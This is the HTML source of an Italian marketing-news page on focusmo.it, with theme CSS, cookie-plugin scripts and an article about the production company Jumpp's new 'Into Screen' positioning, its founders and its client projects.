        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #000000;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #000000 !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #000000;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #000000!important;
        }
      
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 75px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 75px;
               }
            }
        
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Roboto;
                font-size: px; 
                font-weight: 700px; 
                }
            .ts-footer{
            padding-top:100px;
            padding-bottom:100px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
/*# sourceURL=digiqole-master-inline-css */
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.focusmo.it/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.focusmo.it/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<script type="text/javascript" src="https://www.focusmo.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.focusmo.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.focusmo.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.focusmo.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.focusmo.it/wp-json/wp/v2/posts/24158" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.focusmo.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.focusmo.it/?p=24158' />
<script type="text/javascript">var ajaxurl = "https://www.focusmo.it/wp-admin/admin-ajax.php";</script>	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
			<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		            <meta property="og:title" content="Nuovo posizionamento per Jumpp: “Into Screen” coniuga flessibilità e specializzazione con creatività e produzione">
            <meta property="og:description" content="La creative &amp; production company indipendente si pone sempre più come realtà a 360 gradi in grado di soddisfare tutte le esigenze, dal concept creativo alla post-produzione, grazie a un metodo smart e a un approccio full-service. La creative &amp; production company indipendente Jumpp presenta il nuovo posizionamento racchiuso nelle parole “Into Screen”: un claim [&hellip;]">
            <meta property="og:image" content="https://www.focusmo.it/wp-content/uploads/2024/07/Da-SINISTRA-Verdicchio-Costa-Molinaro-850x560.jpeg"/>
            <meta property="og:url" content="https://www.focusmo.it/nuovo-posizionamento-per-jumpp-into-screen-coniuga-flessibilita-e-specializzazione-con-creativita-e-produzione-24158">

			<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://www.focusmo.it/nuovo-posizionamento-per-jumpp-into-screen-coniuga-flessibilita-e-specializzazione-con-creativita-e-produzione-24158/amp"><link rel="icon" href="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2019/09/cropped-mo-2-32x32.png?lossy=1&strip=1&webp=1" sizes="32x32" />
<link rel="icon" href="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2019/09/cropped-mo-2-192x192.png?lossy=1&strip=1&webp=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2019/09/cropped-mo-2-180x180.png?lossy=1&strip=1&webp=1" />
<meta name="msapplication-TileImage" content="https://www.focusmo.it/wp-content/uploads/2019/09/cropped-mo-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry-content a {color:red !important;}		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {font-size: 16px;} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} .f-meta, .single .content .post-password-form input[type=submit], .single .comment-content .post-password-form input[type=submit], .page .content .post-password-form input[type=submit], .page .comment-content .post-password-form input[type=submit], .woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count, .woocommerce .orderby, .woocommerce-page .orderby, .woocommerce .woocommerce-pagination .page-numbers, .woocommerce-page .woocommerce-pagination .page-numbers, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product form.cart input.qty, .woocommerce-page div.product form.cart input.qty, .woocommerce div.product form.cart button.button, .woocommerce-page div.product form.cart button.button, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .related ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .related ul.tabs li, .woocommerce .sidebar .mini_cart_item, .woocommerce .sidebar ul.product-categories, .woocommerce-page .sidebar .mini_cart_item, .woocommerce-page .sidebar ul.product-categories, .woocommerce .sidebar .woocommerce ul.cart_list li .amount, .woocommerce .sidebar .woocommerce ul.cart_list li .quantity, .woocommerce .sidebar .woocommerce ul.product_list_widget li .amount, .woocommerce .sidebar .woocommerce ul.product_list_widget li .quantity, .woocommerce-page .sidebar .woocommerce ul.cart_list li .amount, .woocommerce-page .sidebar .woocommerce ul.cart_list li .quantity, .woocommerce-page .sidebar .woocommerce ul.product_list_widget li .amount, .woocommerce-page .sidebar .woocommerce ul.product_list_widget li .quantity, .woocommerce .sidebar .woocommerce-mini-cart__total, .woocommerce-page .sidebar .woocommerce-mini-cart__total, .woocommerce .place-order .button.alt, .woocommerce .place-order .button.alt:hover, .woocommerce .wc-proceed-to-checkout .button.alt, .woocommerce .wc-proceed-to-checkout .button.alt:hover, .woocommerce-page .place-order .button.alt, .woocommerce-page .place-order .button.alt:hover, .woocommerce-page .wc-proceed-to-checkout .button.alt, .woocommerce-page .wc-proceed-to-checkout .button.alt:hover, .single .content .wp-block-button__link, .single .comment-content .wp-block-button__link, .page .content .wp-block-button__link, .page .comment-content .wp-block-button__link, #weart-comments .comment-list .comment .comment-meta, #weart-comments .comment-list .pingback .comment-meta, .box .tagcloud a, .box.widget_nav_menu ul li, .box.widget_nav_menu .w-menu li, .box.widget_categories ul li, .box.widget_categories .w-menu li, .box.widget_archive ul li, .box.widget_archive .w-menu li, .box.widget_pages ul li, .box.widget_pages .w-menu li, .box.widget_meta ul li, .box.widget_meta .w-menu li, .box.widget_product_categories ul li, .box.widget_product_categories .w-menu li, .woocommerce ul.products li.product span.onsale, .woocommerce-page ul.products li.product span.onsale, .woocommerce div.product span.onsale, .woocommerce-page div.product span.onsale, .woocommerce div.product p.price, .woocommerce-page div.product p.price, .woocommerce .sidebar .button, .woocommerce-page .sidebar .button, .woocommerce .wc-proceed-to-checkout a.checkout-button, .woocommerce .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce-page .wc-proceed-to-checkout a.checkout-button, .woocommerce-page .wc-proceed-to-checkout a.checkout-button:hover {} html, body, p, .f-text, #weart-comments .comment-list .comment, #weart-comments .comment-list .pingback, .woocommerce .woocommerce-info, .woocommerce .woocommerce-notice, .woocommerce-page .woocommerce-info, .woocommerce-page .woocommerce-notice {} h1, h2, h3, h4, h5, h6, .f-title, .h1, .h2, .h3, .h4, .h5, .woocommerce div.product .woocommerce-tabs h2, .woocommerce div.product .related h2, .woocommerce-page div.product .woocommerce-tabs h2, .woocommerce-page div.product .related h2, .h6, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce-page ul.products li.product .woocommerce-loop-product__title, .t-sm, .single .content .wp-block-latest-posts li, .single .comment-content .wp-block-latest-posts li, .page .content .wp-block-latest-posts li, .page .comment-content .wp-block-latest-posts li, .single .content .wp-block-cover-text, .single .comment-content .wp-block-cover-text, .page .content .wp-block-cover-text, .page .comment-content .wp-block-cover-text, .single .content .wp-block-latest-posts li, .single .comment-content .wp-block-latest-posts li, .page .content .wp-block-latest-posts li, .page .comment-content .wp-block-latest-posts li, .woocommerce .sidebar .woocommerce ul.cart_list li a, .woocommerce .sidebar .woocommerce ul.product_list_widget li a, .woocommerce-page .sidebar .woocommerce ul.cart_list li a, .woocommerce-page .sidebar .woocommerce ul.product_list_widget li a {} 	</style>
	</head>
<body class="wp-singular post-template-default single single-post postid-24158 single-format-standard wp-theme-digiqole sidebar-active elementor-default elementor-kit-5318" >


		

<div class="body-inner-content">

	<!-- tranding bar -->

<header id="header"
        class="header header-solid header6 navbar-sticky ">
    <div class="container">
        <nav class="navbar navbar-expand-lg navbar-light">
						            <a class="logo" href="https://www.focusmo.it/">

				                    <img width="220" height="33" class="img-fluid lazyload" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2020/03/focusmo.png?lossy=1&strip=1&webp=1"
                         alt="FocusMO" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2020/03/focusmo.png?lossy=1&amp;strip=1&amp;webp=1 220w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2020/03/focusmo.png?size=44x7&amp;lossy=1&amp;strip=1&amp;webp=1 44w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2020/03/focusmo.png?size=88x13&amp;lossy=1&amp;strip=1&amp;webp=1 88w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2020/03/focusmo.png?size=132x20&amp;lossy=1&amp;strip=1&amp;webp=1 132w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 220px; --smush-placeholder-aspect-ratio: 220/33;" data-original-sizes="(max-width: 220px) 100vw, 220px">
				            </a>
			            <button class="navbar-toggler" type="button" data-toggle="collapse"
                    data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                    aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
            </button>

			<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-4074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4074 nav-item"><a href="https://www.focusmo.it/category/agenzie" class="nav-link">Agenzie</a></li>
<li id="menu-item-4076" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4076 nav-item"><a href="https://www.focusmo.it/category/aziende" class="nav-link">Aziende</a></li>
<li id="menu-item-4072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4072 nav-item"><a href="https://www.focusmo.it/category/campagne-media" class="nav-link">Campagne Media</a></li>
<li id="menu-item-4077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4077 nav-item"><a href="https://www.focusmo.it/category/eventi" class="nav-link">Eventi</a></li>
<li id="menu-item-4078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4078 nav-item"><a href="https://www.focusmo.it/category/ricerche" class="nav-link">Ricerche</a></li>
<li id="menu-item-5578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5578 nav-item"><a href="https://www.focusmo.it/category/tech" class="nav-link">Tech</a></li>
</ul></div>
			                <div class="nav-search-area">
					                        <div class="header-search-icon">
                            <a href="#modal-popup-2" class="navsearch-button nav-search-button xs-modal-popup"
                               title="popup modal for search"><i
                                        class="ts-icon ts-icon-search1"></i></a>
                        </div>
					                    <!-- xs modal -->
                    <div class="zoom-anim-dialog mfp-hide modal-searchPanel ts-search-form" id="modal-popup-2">
                        <div class="modal-dialog modal-lg">
                            <div class="modal-content">
                                <div class="xs-search-panel">
									
        <form  method="get" action="https://www.focusmo.it/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                                </div>
                            </div>
                        </div>
                    </div><!-- End xs modal --><!-- end language switcher strart -->
                </div>

			            <!-- Site search end-->


        </nav>
    </div><!-- container end-->
</header>

<div class="tranding-bg-white trending-light">
    <div class="container">
		
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Ultim&#039;ora            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://www.focusmo.it/crescita-del-100-e-un-nuovo-paradigma-per-lai-il-2025-di-flowerista-segna-un-cambiamento-verso-un-modello-di-innovazione-human-tech-30705">Crescita del 100% e un nuovo paradigma per l’AI: il 2025 di Flowerista segna un cambiamento verso un modello di innovazione human-tech</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.focusmo.it/cybersecurity-lassedio-italiano-e-lemergenza-umana-la-pressione-sui-ciso-e-limportanza-di-una-cultura-della-sicurezza-30701">Cybersecurity: l’assedio italiano e l’emergenza umana. La pressione sui CISO e l’importanza di una cultura della sicurezza</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.focusmo.it/infoltimento-capelli-donna-soluzioni-moderne-per-unesigenza-sempre-piu-diffusa-30710">Infoltimento capelli donna: soluzioni moderne per un’esigenza sempre più diffusa</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.focusmo.it/lintelligenza-artificiale-entra-nel-mondo-della-finanza-agevolata-algoritmi-per-democratizzare-laccesso-ai-bandi-pubblici-per-le-imprese-italiane-30699">L&#8217;intelligenza artificiale entra nel mondo della finanza agevolata: algoritmi per democratizzare l’accesso ai bandi pubblici per le imprese italiane</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.focusmo.it/lera-dellai-ultra-compressa-lefficienza-non-la-dimensione-definira-la-prossima-frontiera-dei-modelli-nel-2026-30695">L’era dell’AI ultra-compressa:  l’efficienza, non la dimensione, definirà la prossima frontiera dei modelli nel 2026</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
    </div>
</div>    <div class="container">
        <div class="row">
            <div class="col-lg-12">
				<ol class="breadcrumb" data-wow-duration="2s"><li><i class="ts-icon ts-icon-home-solid"></i> <a href="https://www.focusmo.it">Home</a><i class="ts-icon ts-icon-angle-right"></i></li> <li> <a href=https://www.focusmo.it/category/aziende>Aziende</a> </li><li><i class="ts-icon ts-icon-angle-right"></i>Nuovo posizionamento per&hellip;</li></ol>            </div>
        </div>
    </div>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

				
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-24158" class="post-content post-single post-24158 post type-post status-publish format-standard has-post-thumbnail hentry category-aziende">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		Nuovo posizionamento per Jumpp: “Into Screen” coniuga flessibilità e specializzazione con creatività e produzione
    </h1>
	        <ul class="post-meta">
			                <li class="post-category">
					<a 
               class="post-cat" 
               href="https://www.focusmo.it/category/aziende"
               style=" background-color:#1e73be;color:#ffffff "
               >
               <span class="before" style="background-color:#1e73be;color:#ffffff "></span>Aziende<span class="after" style="background-color:#1e73be;color:#ffffff"></span>
            </a>                </li>
						<li class="post-author"> <i class="ts-icon ts-icon-user-solid"></i> <a href="https://www.focusmo.it/author/redazione">Redazione</a></li><li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        Agosto 1, 2024</li><li class="meta-post-view">
                     <i class="ts-icon ts-icon-fire"></i>
                        540 
						
                     </li><li class="read-time"><span class="post-read-time"><i class="ts-icon ts-icon-eye-solid"></i><span class="read-time">4 minutes read</span> </span></li><li class="social-share"> <i class="ts-icon ts-icon-share"></i>    <ul class="social-list version-2">
		            <li><a data-social="facebook"
                   class="facebook" href="#" title="Nuovo posizionamento per Jumpp: “Into Screen” coniuga flessibilità e specializzazione con creatività e produzione"><i
                            class="fa fa-facebook"></i></a></li>
		            <li><a data-social="twitter"
                   class="twitter" href="#" title="Nuovo posizionamento per Jumpp: “Into Screen” coniuga flessibilità e specializzazione con creatività e produzione"><i
                            class=""></i></a></li>
		            <li><a data-social="linkedin"
                   class="linkedin" href="#" title="Nuovo posizionamento per Jumpp: “Into Screen” coniuga flessibilità e specializzazione con creatività e produzione"><i
                            class="fa fa-linkedin-square"></i></a></li>
		    </ul>
	</li>        </ul>
	</header><!-- header end -->


    <div class="post-media post-image">
		            <img class="img-fluid lazyload" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2024/07/Da-SINISTRA-Verdicchio-Costa-Molinaro-850x560.jpeg?lossy=1&strip=1&webp=1"
                 alt=" Nuovo posizionamento per Jumpp: “Into Screen” coniuga flessibilità e specializzazione con creatività e produzione" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2024/07/Da-SINISTRA-Verdicchio-Costa-Molinaro-850x560.jpeg?lossy=1&amp;strip=1&amp;webp=1 850w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2024/07/Da-SINISTRA-Verdicchio-Costa-Molinaro-455x300.jpeg?lossy=1&amp;strip=1&amp;webp=1 455w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2024/07/Da-SINISTRA-Verdicchio-Costa-Molinaro.jpeg?size=170x112&amp;lossy=1&amp;strip=1&amp;webp=1 170w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2024/07/Da-SINISTRA-Verdicchio-Costa-Molinaro.jpeg?size=340x224&amp;lossy=1&amp;strip=1&amp;webp=1 340w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2024/07/Da-SINISTRA-Verdicchio-Costa-Molinaro.jpeg?size=510x336&amp;lossy=1&amp;strip=1&amp;webp=1 510w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2024/07/Da-SINISTRA-Verdicchio-Costa-Molinaro.jpeg?size=680x448&amp;lossy=1&amp;strip=1&amp;webp=1 680w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 850px; --smush-placeholder-aspect-ratio: 850/560;" data-original-sizes="(max-width: 850px) 100vw, 850px">
			
    </div>

<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
		<p class="p1"><strong>La creative &amp; production company indipendente si pone sempre più come realtà a 360 gradi in grado di soddisfare tutte le esigenze, dal concept creativo alla post-produzione, grazie a un metodo smart e a un approccio full-service.</strong></p>
<p class="p1">La creative &amp; production company indipendente Jumpp presenta il nuovo posizionamento racchiuso nelle parole “Into Screen”: un claim che riflette la proposizione sempre più orientata all’incontro tra produzione e creatività. L’offerta di Jumpp si traduce in un servizio e supporto a 360 gradi al cliente, che non sostituisce il lavoro dei team e delle agenzie creativi, ma li affianca per aggiungere efficienza ed efficacia ai progetti audiovisivi.</p>
<p class="p1">Un ecosistema costruito a partire da un network di professionisti, specialisti in tutte le fasi della produzione, al servizio di brand, agenzie, editori e broadcaster, per trasformare idee e progetti in contenuti di successo per tutti gli schermi e i dispositivi, grazie a un metodo smart e all’approccio full-service.</p>
<p class="p1">Forte di un fatturato triplicato tra il primo e il secondo anno d’attività, Jumpp ha rafforzato e valorizzato la propria offerta che copre l’intero ciclo di vita di una produzione video: idea, Pre-Produzione, Produzione e Post-Produzione. Si tratta di una scelta in linea con l’evoluzione e le richieste del mercato. Guidata dalle esigenze di un settore che, da anni, si confronta con la parcellizzazione dei budget e la necessità di maggiore flessibilità ed elasticità nel creare gruppi di specialisti in grado di rispondere a tutte le competenze innovative e digitali necessarie a ciascun progetto; talvolta includendo anche professionisti non strettamente legati alla classica produzione video, ma funzionali al risultato finale. Un cambiamento che risponde anche all’andamento del mercato e alle nuove modalità di comunicazione con i target finali, in presenza di canali di contatto che, per loro natura, richiedono produzioni più flessibili, pluri-soggetto e pluri-formato.</p>
<p class="p1">Tale percorso ha portato Jumpp a trasformarsi sempre più in un’organizzazione agile e flessibile, plasmata attorno a un nucleo centrale di una decina di professionisti, guidati dai partner fondatori Sabrina Costa, Alessandro Molinaro e Giovanni Verdicchio. Un team che, di volta in volta, viene rafforzato scegliendo tra una rete di collaboratori, con i quali si è costruito relazioni solide e consolidate, interlocutori scelti in base alla loro capacità di valorizzare al massimo i singoli progetti di comunicazione dei clienti.</p>
<p class="p1">L’approccio adattabile ed evolutivo è funzionale anche all’ampliamento dell’offerta della creative &amp; production company indipendente, che comprende tutti i media e i format (branded content, TV, social/digital, audio, gaming e corporate), e si sta gradualmente ampliando grazie alla di produzione di eventi e di soluzioni basate sui nuovi linguaggi audio-video.</p>
<p class="p1">Tra i progetti esemplificativi dell’approccio “Into Screen” curati da Jumpp negli ultimi mesi ci sono: “Così come siamo”, la seconda edizione della web serie di Birra Moretti per cui ha realizzato tutte le attività di produzione, contribuendo anche alla parte autoriale. Un altro progetto a tutto tondo riguarda il brand Serafino Consoli, per cui Jumpp ha ideato una strategia di comunicazione che ha portato alla creazione di un video-manifesto (creatività e produzione), insieme ad altre attività relative, tra l’altro, all’identità di marca e alla gestione social. Ancora, la consolidata collaborazione con Audible, per cui la casa produce diversi tipi di contenuti, dai tvc ai promo social per le nuove uscite.</p>
<p class="p1">“Dalla nostra nascita abbiamo affinato sempre più l’approccio consulenziale nell’ottica di affiancare i clienti in tutti gli aspetti dell’attività di comunicazione”, spiega Giovanni Verdicchio, Co-Founder, Film &amp; Creative Director di Jumpp. “Con una importante peculiarità: una grande attenzione nel processo di definizione del budget e di attività, in grado di rispettare realmente tempi e costi preventivati senza rinunciare all’elevata qualità e creatività. Oggi, grazie a un rinnovato posizionamento siamo proiettati verso il futuro, per creare progetti di successo e di valore per i nostri clienti che, sempre più spesso, decidono di tornare a collaborare con Jumpp”.</p>
